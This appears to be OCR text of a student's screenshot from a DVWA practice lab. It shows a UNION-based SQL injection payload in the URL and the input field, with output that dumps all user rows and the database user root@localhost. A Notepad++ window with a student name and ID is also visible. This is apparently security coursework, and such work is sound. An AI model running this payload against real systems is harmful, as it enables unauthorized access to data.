 Monitor
Not secure
10.10.237.165/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+user%28%29+%23&S...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: %' or 0=0 union selec Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
*new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 3 new 10 new 15 new 11 new 7
1 Em tên là Trần Minh Triết
2 SE172241
Ln : 2 Col : 9 Pos : 42 Windows (CR LF) UTF-8 INS
1
31°C
Nắng rải rác
Search
9+
ENG
US
11:11
03/10/2024
PRE